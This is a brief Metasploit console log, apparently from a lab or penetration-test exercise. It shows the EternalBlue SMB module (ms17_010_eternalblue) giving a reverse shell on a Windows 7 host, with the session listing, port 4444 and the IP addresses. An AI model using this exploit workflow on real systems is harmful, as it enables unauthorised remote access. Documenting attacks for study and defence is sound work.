 Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf exploit(windows/smb/ms17_010_eternalblue) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(windows/smb/ms17_010_eternalblue) > show sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601]  192.168.166.126:4444 -> 10.48.156.254:49195 (10.48
-----  .156.254)